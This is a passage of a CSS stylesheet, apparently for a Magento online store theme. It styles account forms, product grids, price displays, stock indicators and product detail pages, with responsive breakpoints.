  border-radius: 0;
}
.customer-account-create .page-main {
  padding: 45px 20 0;
}
.form.create.account {
  width: 100%;
}
.form.create.account .fieldset.create.info {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  padding-right: 50px;
  box-sizing: border-box;
}
.form.create.account .fieldset.create.account {
  width: 49%;
  display: inline-block;
  vertical-align: top;
  padding-left: 50px;
  box-sizing: border-box;
}
.form.create.account legend {
  color: #000;
  font-weight: normal;
  font-size: 25px;
  margin: 0;
  text-align: center;
  display: block;
  width: 100%;
  text-transform: uppercase;
  margin-bottom: 90px;
}
.form.create.account .actions-toolbar {
  margin: 0 0 0 65%;
}
.form.create.account .actions-toolbar .primary {
  float: none;
  text-transform: none;
}
.form.create.account .actions-toolbar .secondary {
  float: left;
}
.form.create.account .actions-toolbar .secondary a span {
  color: #000;
}
.form.create.account .actions-toolbar .secondary a span:hover {
  color: #5082cc;
}
.form.create.account input {
  border-radius: 0;
}
.form.create.account .field.newsletter label,
.form.create.account .field.required label,
.form.create.account .field.newsletter a,
.form.create.account .field.required a,
.form.create.account .field label {
  font-size: 12px;
  color: #000;
}
.form.create.account .field.newsletter a:hover,
.form.create.account .field.required a:hover {
  color: #5082cc;
}
.form.create.account .field.newsletter {
  padding-left: 25.8%;
}
.form.create.account .field.newsletter::before {
  display: none;
}
.form.create.account .field.newsletter .label {
  padding: 0;
}
.form.create.account .field.required.privacy .label {
  display: none;
}
.form.create.account .field.required.privacy .privacy-label {
  padding-left: 34.8%;
  margin: 0;
}
.form.create.account .fieldset > .field {
  margin: 0 0 22px;
}
.form.create.account .actions-toolbar .action.primary {
  text-transform: none;
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  padding: 8px 38px;
  text-align: left !important;
}
.form.password.forget {
  margin: 0 auto;
  text-align: center;
}
.form-edit-account .fieldset .legend span {
  font-size: 16px;
  color: #000;
  min-width: 235px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
}
.password-strength-meter {
  font-size: 12px;
  line-height: 22px;
  height: 22px;
}
.wishlist-index-index .product-item-inner {
  display: block !important;
}
.wishlist-index-index .product-item-inner .comment-box,
.wishlist-index-index .product-item-inner .box-tocart,
.wishlist-index-index .product-item-inner .product-item-actions .action.edit {
  display: none;
}
.wishlist-index-index .product-item-inner .product-item-actions {
  margin: 0;
}
@media only screen and (max-width: 1280px) {
  .customer-account-create .page-main {
    padding: 20px 10px 0;
  }
}
@media only screen and (max-width: 1000px) {
  .customer-account-create .magestore-bannerslide-flex-slider {
    margin-bottom: 0 !important;
  }
  .customer-account-create .page-main {
    padding: 20px 10px 0;
  }
  .form.create.account .fieldset.create.info,
  .form.create.account .fieldset.create.account {
    width: 100%;
    padding: 0;
  }
  .block-new-customer .block-content ul {
    font-size: 15px;
    line-height: 18px;
  }
  .form.create.account legend {
    font-size: 25px;
    margin-bottom: 40px;
    text-align: left;
  }
  .form.create.account .actions-toolbar {
    margin: 0;
  }
}
@media only screen and (max-width: 1000px) and (min-width: 768px) {
  .account .page-main {
    padding: 15px 10px 0;
    box-sizing: border-box;
  }
}
@media only screen and (max-width: 767px) {
  .login-container {
    padding-top: 0;
  }
  .login-container .block {
    text-align: left;
  }
  .login-container .block .block-title {
    margin-bottom: 25px;
  }
  .login-container .block .block-title strong {
    font-size: 18px;
  }
  .login-container .block .action.remind {
    padding-left: 0;
  }
  .login-container .actions-toolbar > .primary {
    margin-left: 0 !important;
  }
  .login-container .actions-toolbar .primary .primary {
    text-align: center;
  }
  .block-new-customer .block-content {
    font-size: 14px;
    line-height: 16px;
  }
  .block-new-customer .block-content ul {
    font-size: 14px;
    line-height: 16px;
  }
  .login-container .actions-toolbar .primary .primary {
    text-align: center !important;
  }
  .products-grid.wishlist {
    margin-top: 0px !important;
  }
  .products-grid.wishlist .product-item-photo {
    float: none;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item .price-box {
    margin-left: 0;
  }
  .column.main .login-container .block-new-customer {
    margin-bottom: 30px !important;
  }
  .form.create.account .field.newsletter {
    padding-left: 0;
  }
  .form.create.account .field.required.privacy .privacy-label {
    padding-left: 0;
  }
  .form.create.account .actions-toolbar .action.primary {
    text-align: center !important;
  }
}
/* PRODUCTS */
.products-grid {
  margin-bottom: 40px;
}
.product-item {
  position: relative;
  overflow: hidden;
}
.product-item .product-reviews-summary .reviews-actions {
  display: none;
}
.product-item .product-item-photo {
  position: relative;
  display: block;
  margin-bottom: 0;
  margin-top: 0;
  box-sizing: border-box;
  width: auto;
  text-align: center;
}
.product-item .product-item-photo .mask-bg {
  background: rgba(0, 0, 0, 0.05);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.product-item .product-item-details {
  color: #000;
}
.product-item .details-content,
.product-item .product-info-wrapper {
  padding: 0 18px;
  box-sizing: border-box;
}
.product-item .details-content {
  z-index: 999;
  position: relative;
}
.product-item .product-item-details .price-label {
  color: #000;
  font-size: 15px;
  padding-right: 5px;
}
/*.product-item .product-item-details .minimal-price .price{ display: none;}
.product-item .product-item .price-box .price-label::after {display:none;}*/
.product-item .product-item-details .minimal-price .minimal-price-link .price-wrapper {
  color: #000;
  font-size: 18px;
  font-weight: bold;
}
.product-item .product-item-details .product-discount-dates-small-text {
  display: inline-block;
  font-size: 10px;
  color: #919191;
}
.product-item .product-item-name {
  text-transform: none;
  font-size: 17px;
  font-weight: bold;
  color: #000;
  margin: 0;
  width: 100%;
  margin-bottom: 5px;
  line-height: 20px;
  min-height: 40px;
}
.product.name a {
  font-weight: bold;
  color: #000;
}
.product-item p.product-type {
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 3px;
  color: #919191;
}
.product-item p.size {
  font-weight: bold;
  color: #000;
  font-size: 14px;
}
.product-item p.brand {
  position: absolute;
  top: 0;
  left: 0;
  width: 100px;
  z-index: 999;
}
.product-item .product-reviews-summary .rating-summary {
  left: 0;
}
.product-item .price-box {
  margin: 8px 0;
  display: inline-block;
  min-height: 44px;
}
.product-item .price-box .special-price {
  margin: 0;
  color: #333;
  line-height: 14px;
}
.product-item .price-box .old-price {
  margin: 0;
  text-decoration: none;
  line-height: 24px;
  float: right;
}
.product-item .old-price .price {
  color: #5082CC !important;
  position: relative;
  font-size: 20px !important;
  font-weight: lighter !important;
  text-decoration: line-through;
}
.product-item .old-price .price:before {
  display: none;
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  right: 0;
  border-top: 1px solid;
  border-color: inherit;
  -webkit-transform: rotate(-5deg);
  -moz-transform: rotate(-5deg);
  -ms-transform: rotate(-5deg);
  -o-transform: rotate(-5deg);
  transform: rotate(-5deg);
}
.product-item .product-page-promotion-percentage {
  display: none;
}
.product-item .product-reviews-summary {
  margin: 0;
}
.product-item .price-box .price {
  color: #5082CC;
  font-size: 20px;
  font-weight: bold;
  line-height: 24px;
}
.product-item .tag {
  position: absolute;
  top: 0;
  padding: 4px 10px;
  text-transform: none;
  font-size: 16px;
  color: #fff;
  z-index: 100;
  transition: .2s all;
  margin: 0;
  left: unset;
  right: 15px;
  background: #88d92a;
  right: unset;
  line-height: 19px;
  font-weight: bold;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: zoomIn;
}
.product-item .tag.shown {
  left: unset;
  right: 15px;
  background: #88d92a;
}
.product-item .tag-221 {
  background: #ed1c24 !important;
}
.products-grid .product-item-details .product-item-actions {
  margin: 8px 0;
}
.product-item .product-item-actions .actions-primary,
.product-item .product-item-actions .actions-secondary {
  display: inline-block;
  padding: 0;
  vertical-align: middle;
}
.product-item .towishlist,
.product-item .tocompare,
.product-item .tocart {
  all: unset;
  width: auto;
  height: auto;
  line-height: auto;
  background: #f7981d;
  color: #fff;
  border: 1px solid #f7981d;
  text-align: center;
  transition: .2s all;
  font-size: 17px;
  vertical-align: top;
  cursor: pointer;
}
.product-item .tocart {
  all: unset;
  width: auto;
  font-size: 15px;
  line-height: 19px;
  font-weight: bold;
  background: #5082cc;
  color: #fff;
  border: 1px solid #5082cc;
  text-align: center;
  transition: .2s all;
  vertical-align: middle;
  cursor: pointer;
  padding: 8px;
}
.product-item .tocart:hover {
  color: #fff;
  background: #000;
  border: 1px solid #000 !important;
}
.product-item .tocart:hover span {
  color: #fff !important;
}
.product-item .towishlist .img-hover,
.product-item .tocompare .img-hover {
  display: none;
}
.product-item .towishlist:hover .img-default,
.product-item .tocompare:hover .img-default {
  display: none;
}
.product-item .towishlist:hover .img-hover,
.product-item .tocompare:hover .img-hover {
  display: block;
}
.product-item .towishlist,
.product-item .tocompare {
  background: none;
  color: #727272;
  border: 0;
  vertical-align: middle;
  width: auto;
  height: auto;
  line-height: 0;
  float: left;
  margin-right: 5px;
}
.product-item .tocompare:hover {
  background: #fff;
  border: 0;
}
.product-item .tocompare .icon-chart-bar:before {
  transform: rotate(90deg);
}
.product-item .towishlist {
  float: right;
}
.product-item .promo {
  font-size: 16px;
  text-transform: none;
  min-width: 160px;
  margin: 0;
  left: 0;
  padding: 4px 10px;
  box-sizing: border-box;
  font-weight: bold;
  background: #AC2F2F;
}
.rating-summary .rating-result > span::before,
.rating-summary .rating-result::before {
  font-size: 24px;
  height: 24px;
  line-height: 24px;
  letter-spacing: -8px;
}
.rating-summary .rating-result > span::before {
  color: #F5E303;
}
.products-list .product-item-photo {
  padding: 18px 30px 20px 0;
  max-width: 260px;
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-item .product-item-details {
  vertical-align: middle;
  display: inline-block;
  width: calc(100% - 264px);
  box-sizing: border-box;
}
.products-list .product-item .details-content {
  display: inline-block;
  vertical-align: middle;
  max-width: 600px;
  padding: 0 5% 0 0;
}
.products-list .product-item .product-item-inner {
  float: right;
  text-align: center;
}
.products-list .product-item .product-info-wrapper {
  padding: 0;
}
.products-list .product-reviews-summary {
  margin: 0 auto !important;
  width: 80px !important;
  display: block;
}
.products-list .product-item .price-box {
  text-align: center;
}
.products-list .product-item .product-item-details .product-discount-dates-small-text {
  display: block ruby;
}
.page-products .page-main {
  padding-top: 20px;
}
.page-products .products-grid .product-item:nth-child(4n+1),
.page-layout-2columns-left .page-products .products-grid .product-item:nth-child(4n+1) {
  margin-left: 0;
}
.page-layout-1column .products-grid .product-item {
  margin: 0;
  margin-bottom: 10px;
  width: 25%;
  position: relative;
  background: #fff;
  text-align: left;
  padding: 10px 4px;
  box-sizing: border-box;
}
.page-layout-1column .products-grid .product-item:nth-child(4n+1) {
  margin-left: 0;
}
.page-layout-1column .block.widget .products-grid {
  margin-bottom: 35px;
}
.page-layout-1column .last-block-products .products-grid {
  margin-bottom: 0 !important;
}
.page-layout-1column .block.widget .products-grid .product-items {
  font-size: 0;
  padding: 0 30px;
  box-sizing: border-box;
}
.page-layout-1column .block.widget .products-grid .product-item {
  margin: 0 !important;
  width: 25%);
  position: relative;
  background: #fff;
  text-align: left;
  padding: 10px 4px;
  box-sizing: border-box;
}
.page-layout-1column .block.widget .products-grid .product-item .product-discount-dates-small-text {
  display: block;
}
.page-layout-1column .block.widget .products-grid .product-item .stock {
  margin-right: 4px;
}
.page-layout-1column .block.widget .products-grid .product-items .slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 0;
  border: 0;
  color: #919191;
  background: none;
  font-size: 25px;
  box-shadow: 0 0 !important;
}
.page-layout-1column .block.widget .products-grid .product-items .slick-arrow.prev-arrow-btn {
  left: -5px;
}
.page-layout-1column .block.widget .products-grid .product-items .slick-arrow.next-arrow-btn {
  right: -5px;
}
.page-layout-1column .block.widget.slider-image .products-grid .category-slider-image {
  display: inline-block;
  vertical-align: top;
  width: 14%;
}
.page-layout-1column .block.widget.slider-image .products-grid .product-items {
  display: inline-block;
  vertical-align: top;
  width: 85%;
}
.cms-home .block-products-list.grid .block-title,
.cms-home .block.widget.block-viewed-products-grid .block-title {
  text-align: left;
  text-transform: none;
  font-size: 35px;
  font-weight: bold;
  color: #000;
  border: 0;
  padding: 30px 0 45px;
  margin: 0;
  line-height: 45px;
  display: inline-block;
}
.cms-home .block-products-list.grid .block-title strong,
.cms-home .block.widget.block-viewed-products-grid .block-title strong {
  margin: 0;
  text-transform: none;
  font-size: 35px;
}
.cms-home .block-products-list.grid .category-link {
  float: right;
  padding: 30px 5px 0;
}
.cms-home .block-products-list.grid .category-link a {
  font-size: 15px;
  text-transform: uppercase;
  color: #5082cc;
  font-weight: bold;
  transition: .2s all;
}
.cms-home .block-products-list.grid .category-link a:hover {
  color: #000;
}
.page-layout-2columns-left .products-grid .product-item {
  margin: 0;
  margin-bottom: 10px;
  width: 25%;
  position: relative;
  background: #fff;
  text-align: left;
  padding: 10px 4px;
  box-sizing: border-box;
}
.catalogsearch-result-index .products-grid .product-item {
  margin-bottom: 50px;
}
.product-item .minimal-price .price-label {
  display: inline-block;
}
.product-item .minimal-price .price-container {
  display: none;
  display: inline-block;
}
.product-item .minimal-price .minimal-price-link {
  margin: 0;
}
.product-item .minimal-price .minimal-price-link .price-container {
  display: block;
}
.product-item .minimal-price .price-label::after {
  display: none;
}
.product-item-info {
  width: 100% !important;
  padding: 32px 10px 22px;
  box-sizing: border-box;
}
.products .product-item .product-state {
  text-align: center;
}
.products .product-item .product-state span {
  font-size: 14px;
  color: #919191;
  vertical-align: middle;
}
.products .product-item .stock {
  display: inline-block;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  vertical-align: middle;
}
.products .product-item .stock.green {
  background: #88D92A;
}
.products .product-item .stock.yellow {
  background: #ffcb05;
}
.products .product-item .stock.red {
  background: #ed1c24;
}
.column.main .product-items {
  margin-left: 0;
}
.column.main .product-item {
  box-sizing: border-box;
}
@media only screen and (min-width: 768px) {
  .products-grid .product-item:hover .product-item-photo img {
    transform: scale(1.06);
    transition: .4s all;
  }
}
@media only screen and (max-width: 1650px) {
  .product-item-info {
    padding: 32px 10px 22px;
  }
}
@media only screen and (max-width: 1555px) {
  .page-layout-2columns-left .products-grid .product-item {
    width: 33%;
  }
}
@media only screen and (max-width: 1508px) {
  .products-list .product-item .details-content {
    max-width: 500px;
  }
}
@media only screen and (max-width: 1448px) {
  .products-list .product-item .details-content {
    max-width: 100%;
    padding: 0;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    padding-top: 30px;
    padding-left: 0 !important;
  }
  .products-list .product-item .product-item-inner {
    float: none;
    text-align: left !important;
  }
  .products-list .product-reviews-summary {
    margin: 0 !important;
  }
  .product-item .product-item-actions .actions-primary,
  .product-item .product-item-actions .actions-secondary {
    margin-bottom: 20px;
  }
  .products .product-item .product-state {
    text-align: left;
  }
  .products-list .product-item .price-box {
    text-align: left;
  }
}
@media only screen and (max-width: 1280px) {
  .page-layout-2columns-left .products-grid .product-item {
    width: 50%;
  }
  .product-item-info {
    padding: 32px 22px 22px;
  }
  .page-layout-1column .block.widget.slider-image .products-grid .category-slider-image {
    display: none;
  }
  .page-layout-1column .block.widget.slider-image .products-grid .product-items {
    width: 100%;
  }
}
@media only screen and (max-width: 1030px) {
  .product-item-info {
    padding: 32px 10px 22px;
  }
}
@media only screen and (max-width: 1023px) {
  .catalog-category-view .page-main {
    padding: 30px 10px 0;
  }
}
@media only screen and (max-width: 900px) and (min-width: 768px) {
  .catalog-category-view .page-main {
    padding: 30px 10px 0;
  }
  .page-layout-2columns-left .products-grid .product-item {
    width: 100%;
    text-align: left;
  }
  .products .product-item .product-state {
    text-align: left;
  }
  .products-list .product-item-photo {
    max-width: 100%;
    width: 100%;
  }
  .products-list .product-item .product-item-details {
    width: 100%;
  }
  .products-list .product-item .price-box {
    text-align: left;
  }
  .products .product-item .product-state {
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .page-layout-2columns-left .column.main {
    padding: 0 10px;
  }
  .column.main .product-items {
    margin-left: 0;
  }
  .page-products .product-item-info {
    box-sizing: border-box;
  }
  .products .product-item .product-state {
    text-align: left;
  }
  .products-list .product-item .price-box {
    text-align: left;
  }
  .cms-home .block-products-list.grid .block-title,
  .cms-home .block.widget.block-viewed-products-grid .block-title {
    padding: 30px 10px 10px;
  }
  .page-layout-1column .block.widget .products-grid .product-items .slick-arrow.prev-arrow-btn {
    left: 0;
  }
  .page-layout-1column .block.widget .products-grid .product-items .slick-arrow.next-arrow-btn {
    right: 0;
  }
}
@media only screen and (max-width: 600px) {
  .page-layout-2columns-left .products-grid .product-item {
    width: 100%;
  }
  .products .product-item .product-state {
    text-align: left;
    padding: 0 18px;
  }
  .products-list .product-item-photo {
    max-width: 100%;
    width: 100%;
  }
  .products-list .product-item .product-item-details {
    width: 100%;
  }
  .products-list .product-item .price-box {
    text-align: left;
  }
  .products .product-item .product-state {
    text-align: left;
  }
}
@media only screen and (max-width: 450px) {
  .product.name a {
    min-height: 35px;
    display: block;
  }
  .catalog-category-view .page-main {
    padding: 10px 0 0;
  }
  .catalog-category-view .page-title-wrapper .page-title {
    text-align: left;
    margin: 0 0 10px;
  }
  .product-item-info {
    padding: 0 10px 22px;
  }
}
.product-item .old-price {
  display: block;
  margin-right: 0;
}
.product-item .special-price {
  display: block;
}
@media only screen and (min-width: 768px) {
  .block.filter .filter-title,
  .block.filter .filter-subtitle {
    display: none;
  }
  .block.filter .filter-options {
    border: 1px solid #ddd;
  }
  .block.filter .filter-options .filter-options-title {
    padding: 15px 15px 0 15px;
  }
  .block.filter .filter-options .filter-options-content {
    margin: 0;
    padding: 15px;
    border-bottom: 1px solid #ddd;
  }
  .block.filter .filter-options .filter-options-content:last-child {
    border: 0;
  }
  .block.filter .filter-actions,
  .block.filter .filter-current {
    padding: 15px;
    border: 1px solid #ddd;
  }
  .block.filter .filter-actions {
    border-top: 0;
  }
}
.swatch-option {
  height: 30px !important;
  width: 30px !important;
  border-radius: 5px;
  border: 2px solid #fff !important;
  float: none;
  display: inline-block;
}
.swatch-option:hover,
.swatch-option.selected {
  outline: none !important;
  border: 2px solid #f7981d !important;
}
#mana-please-wait p {
  color: #333;
  border-color: #5082cc;
  background: #fff;
}
/* PRODUCT VIEW */
.catalog-product-view .page-main {
  padding: 40px 0 0;
  max-width: 100%;
  background: #f4f4f4;
}
.catalog-product-view .page-main .page.messages,
.catalog-product-view .page-main .product-content,
.catalog-product-view .page-main .product.info.detailed .product.data.items {
  max-width: 1460px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
  background: #fff;
}
.catalog-product-view .page-main .block.related,
.catalog-product-view .page-main .block.upsell {
  background: #fff;
}
.catalog-product-view .page-main .block.related .block-title,
.catalog-product-view .page-main .block.upsell .block-title,
.catalog-product-view .page-main .block.related .block-content,
.catalog-product-view .page-main .block.upsell .block-content {
  max-width: 1460px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
  background: #fff;
}
.catalog-product-view .product-view {
  padding-bottom: 0 !important;
}
.catalog-product-view .page-main .page.messages {
  background: #f4f4f4;
}
.block.crosssell .block-title strong {
  text-align: left;
  font-size: 30px !important;
  line-height: 49px;
  font-weight: bold !important;
  color: #000 !important;
  text-transform: none !important;
}
.catalog-product-view .page-main .product.info.detailed .product.data.items {
  max-width: 1460px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
}
.page-layout-1column .product.media {
  width: 40%;
  position: relative;
  padding-right: 35px;
  box-sizing: border-box;
}
.page-layout-1column .product-info-main {
  width: 58%;
  position: relative;
  color: #000;
  padding-right: 15%;
  box-sizing: border-box;
  font-size: 15px;
  padding-bottom: 30px;
}
.catalog-product-view .page-main .banner-blog {
  margin-top: 0;
}
.fotorama__thumb-border {
  display: none;
  border-color: #5082cc;
  border: 0;
  margin-top: 0 !important;
  padding-bottom: 2px;
  box-sizing: content-box;
}
.fotorama__stage__frame:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
}
.product.media .fotorama__stage {
  left: 0px !important;
}
.fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  opacity: 0.5;
  filter: brightness(85%);
}
.product.media .fotorama__stage,
.product.media .fotorama__nav-wrap--horizontal {
  background: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  height: 50px;
}
.fotorama__thumb-border {
  top: 2px;
}
.fotorama__thumb-border {
  background-image: linear-gradient(to bottom right, rgba(231, 232, 233, 0.5), rgba(231, 232, 233, 0.5));
}
.product.media .brand {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.product.media .zoom-img {
  position: absolute;
  bottom: 4px;
  right: 3px;
  font-size: 25px;
}
.features {
  display: inline-block;
  width: 100%;
}
.features h3 {
  display: inline-block;
  margin: 0;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
  cursor: pointer;
}
.features span {
  cursor: pointer;
  display: inline-block !important;
}
.features span::before {
  cursor: pointer;
  color: #ed7f14;
  font-size: 22px;
}
.features .description {
  display: none;
}
.features .description.show {
  display: block !important;
  padding: 15px 10px;
}
@media only screen and (max-width: 920px) {
  .page-layout-1column .product-info-main {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) {
  .product.media .fotorama__stage {
    height: 400px !important;
  }
  .fotorama__nav__shaft {
    padding: 0 6%;
  }
}
@media only screen and (max-width: 767px) {
  .product-view {
    padding: 5px;
  }
  .page-layout-1column .product.media {
    width: 100%;
  }
  .page-layout-1column .product-info-main {
    width: 100%;
  }
  .features {
    margin-top: 50px;
  }
  .fotorama__active .fotorama__dot {
    background-color: #5082cc !important;
    border-color: #5082cc !important;
  }
  .product.info.detailed {
    padding-top: 0 !important;
    margin-bottom: 30px;
    margin-top: 40px;
  }
  .page-layout-1column .product.media {
    padding-right: 0;
  }
  .block.crosssell .block-title strong {
    font-size: 25px !important;
    line-height: 28px;
  }
}
.product-view .product-info-main .page-title-wrapper .page-title {
  font-size: 24px;
  color: #000;
  margin: 0 0 15px;
  text-align: left;
  line-height: 30px;
  text-transform: normal;
}
@media only screen and (max-width: 767px) {
  .product-view .product-info-main .page-title-wrapper .page-title {
    margin: 0 0 15px;
  }
}
.product-view .product-info-main .sku {
  font-size: 16px;
  margin-bottom: 22px;
}
.product-view .product-info-main .short-description {
  font-size: 15px;
  line-height: 20px;
}
.product-info-main .stock-status {
  margin-top: 25px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: bold;
  text-transform: none;
  color: #000;
  font-size: 14px;
  margin-top: 10px;
}
.product-info-main .stock-status p {
  margin: 0;
}
.product-info-main .product-state .stock-bar {
  display: block;
  background: #08c404;
  width: 223px;
  height: 5px;
  margin-bottom: 8px;
}
.product-info-main .product-state .stock-qty {
  font-weight: normal;
}
.product-info-main .product-state.yellow .stock-bar {
  background: #ffcb05;
}
.product-info-main .product-state.red .stock-bar {
  background: #ed1c24;
}
.product-info-main .delivery-time {
  margin-bottom: 24px;
  color: #919191;
  font-size: 14px;
}
.page-layout-1column .product-info-main .rewardssocial-buttons {
  display: none;
}
.product-view .product-info-main .price-box .price-wrapper .price,
.product-view .product-options-bottom .price-box .price-wrapper .price {
  color: #000;
  font-size: 22px;
  font-weight: normal;
}
.product-view .product-info-main .product.attribute.overview {
  font-size: 12px;
  line-height: 22px;
}
.product-view .product-info-main .price-box .product-discount-dates-small-text {
  display: block;
  clear: both;
  color: #919191;
  font-size: 12px;
  font-weight: 500;
  margin-top: 10px;
}
.product-view .product-info-main .product-tax-shipping-cost p {
  color: #000;
  font-size: 15px;
}
.product-view .product-add-form {
  display: inline-block;
}
.product-view .box-tocart label {
  display: none !important;
}
.product-view .product-info-main .box-tocart .actions,
.product-view .product-options-bottom .box-tocart .actions {
  padding-top: 0;
  display: inline-block;
  padding-right: 0px;
  vertical-align: top;
}
.product-view .product-info-main .box-tocart .actions button,
.product-view .product-options-bottom .box-tocart .actions button {
  padding: 3px 5px 4px;
  font-size: 15px;
  border-radius: 0;
  height: 38px;
}
.product-view .product-info-main .box-tocart .actions button .icon-basket,
.product-view .product-options-bottom .box-tocart .actions button .icon-basket {
  display: none;
  vertical-align: middle;
  margin-right: 5px;
}
.product-view .product-info-main .box-tocart .actions button span,
.product-view .product-options-bottom .box-tocart .actions button span {
  vertical-align: middle;
  font-size: 16px;
}
.product-view .product-info-main .box-tocart .field.qty,
.product-view .product-options-bottom .box-tocart .field.qty {
  padding-right: 2px;
  display: inline-block;
  width: 67px;
  margin: 0;
  vertical-align: bottom;
  background: #5082cc;
  border-radius: 0;
  margin-right: 6px;
  font-size: 0;
  padding: 1px;
}
.product-view .product-info-main .box-tocart .field.qty input,
.product-view .product-options-bottom .box-tocart .field.qty input {
  width: 45px;
  border-radius: 0;
  height: 36px;
  border-color: #5082CC;
  float: left;
}
.product-view .product-info-main .box-tocart .field.qty button.product {
  width: 20px;
  height: 18px;
  display: block;
  padding: 0;
  line-height: 10px;
  background: #5082cc;
  color: #fff;
  border: 0 !important;
}
.product-view .product-info-main .box-tocart .field.qty button.product span {
  color: #fff;
}
.product-view .product-info-main .box-tocart .field.qty button:active {
  box-shadow: 0 0 0;
  border: 0;
}
.product-view .product-info-main .box-tocart,
.product-view .product-options-bottom .box-tocart {
  margin-bottom: 0;
  display: inline-block;
  margin-top: 0;
  vertical-align: bottom;
}
.product-info-main .price-box {
  margin-top: 30px;
  margin-bottom: 0;
}
.product-info-main .special-price .price-label {
  font-size: 17px;
  color: #000;
  font-weight: bold;
}
.product-info-main .special-price .price-label::after {
  display: none;
}
.product-view .product-info-main .price-box .price-wrapper .price {
  font-size: 21px !important;
  font-weight: bold;
  margin: 0 22px 0 0;
}
.product-info-main .old-price {
  text-decoration: none;
}
.product-info-main .old-price .price {
  font-size: 16px !important;
  position: relative;
  margin-left: 10px;
}
.product-info-main .old-price .price:before {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  right: 0;
  border-top: 1px solid;
  border-color: inherit;
  -webkit-transform: rotate(-5deg);
  -moz-transform: rotate(-5deg);
  -ms-transform: rotate(-5deg);
  -o-transform: rotate(-5deg);
  transform: rotate(-5deg);
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  margin: 0;
  float: left;
}
.product-info-main .promo p {
  font-size: 10px;
}
.product-info-main .minimal-price {
  margin-top: 0px;
  margin-bottom: 26px;
}
.product-info-main .minimal-price .price-label {
  font-weight: normal;
  font-size: 19px;
}
.product-info-main .minimal-price .price {
  color: #5082cc;
  font-size: 28px;
  font-weight: bold;
}
.product-info-main .minimal-price .price-unity {
  font-weight: normal;
  font-size: 19px;
}
.product-view .product-info-main .product-options-wrapper .swatch-opt {
  margin: 0 0 40px;
}
.product-view .product-info-main .product-options-wrapper .swatch-attribute.color {
  margin-bottom: 25px;
}
.product-view .product-info-main .product-options-wrapper .swatch-attribute-label {
  font-weight: bold;
  position: relative;
  text-transform: uppercase;
}
.product-view .product-info-main .product-options-wrapper {
  margin-bottom: 60px;
}
.product-view .product-info-main .price-tier_price {
  margin: 0;
  display: none;
}
.product-view .product-info-main .price-tier_price .discount {
  text-transform: uppercase;
  color: #5082cc;
  font-weight: bold;
  margin-bottom: 22px;
}
.product-view .product-info-main .price-tier_price .items {
  margin: 10px 0 40px;
}
.product-view .product-info-main .price-tier_price .items .fields {
  background: #000;
  color: #fff;
  text-transform: uppercase;
}
.product-view .product-info-main .price-tier_price .items .fields th {
  text-align: center;
}
.product-view .product-info-main .price-tier_price .items .item {
  background: #eeeeee;
  border-bottom: 1px solid #c8c8c8;
}
.product-view .product-info-main .price-tier_price .items .item.odd {
  background: #fff;
}
.product-view .product-info-main .price-tier_price .items .item td {
  text-align: center;
}
.product-view .product-info-main .old-price .price::before {
  display: none;
}
.product-view .product-info-main .old-price .price {
  font-weight: lighter !important;
  text-decoration: line-through;
}
.product-view .product-info-main .product-page-promotion-percentage {
  display: none;
}
.product.info.detailed {
  padding-bottom: 30px;
  margin-bottom: 0;
  background: #fff;
}
.page-product-downloadable .product-add-form {
  max-width: 1280px;
  margin: 0 auto 50px;
}
.page-product-downloadable .product-options-wrapper {
  float: none;
  width: 100%;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.bundle-options-container {
  max-width: 1280px;
  margin: 0 auto 40px;
}
@media only screen and (min-width: 768px) {
  .product-info-main .price-box .tag.promo {
    position: absolute;
    top: 0;
    left: -72%;
    font-size: 16px;
    text-transform: none;
    min-width: 160px;
    margin: 0;
    margin-left: 0px;
    padding: 2px 10px;
    box-sizing: border-box;
    font-weight: bold;
    background: #AC2F2F;
    color: #fff;
    margin-left: -2px;
  }
}
@media only screen and (max-width: 767px) {
  .product-view .product-info-main .box-tocart .qty,
  .product-view .product-options-bottom .box-tocart .qty {
    text-align: center;
  }
  .product.info.detailed {
    padding-top: 60px;
    margin-bottom: 30px;
  }
}
.review-control-vote label::before,
.product-view .rating-summary .rating-result > span::before {
  color: #FEE900;
}
@media only screen and (max-width: 767px) {
  .product-reviews-summary {
    display: block;
  }
  .product-view .rating-summary {
    display: block;
  }
  .product-reviews-summary .reviews-actions {
    display: block;
  }
}
.product-view .product-social-links {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}
.product-view .product-social-links em {
  display: inline-block;
  background: none;
  font-size: 25px;
  color: #000;
  padding: 6px 2px;
  border: 0;
}
.product-view .product-social-links em:hover {
  background: none;
  color: #5082cc;
}
.product-view .product-social-links span {
  display: none;
  color: #555;
  text-transform: uppercase;
  font-size: 13px;
  line-height: normal;
}
.product-view .contact-link a {
  margin-top: 16px;
  color: #000;
  text-decoration: underline;
  font-size: 15px;
  display: block;
  transition: .2s all;
}
.product-view .contact-link a:hover {
  color: #5082cc;
}
